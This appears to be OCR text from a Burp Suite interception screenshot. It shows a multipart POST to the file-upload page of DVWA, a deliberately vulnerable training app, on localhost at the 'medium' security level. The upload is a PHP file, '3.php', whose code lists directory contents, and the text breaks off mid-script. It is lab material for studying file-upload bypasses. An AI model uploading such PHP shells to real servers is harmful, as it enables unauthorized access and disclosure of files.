 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------47303015127543
Content-Length: 545
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=7743bv8cskait8untokp3eqfqh
Upgrade-Insecure-Requests: 1
-----------------------------47303015127543
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------47303015127543
Content-Disposition: form-data; name="uploaded"; filename="3.php"
Content-Type: application/octet-stream
<?php
$path="../";
$arr = array();
$data = scandir($path);
foreach ($data as $value){
echo $value.'<br/>';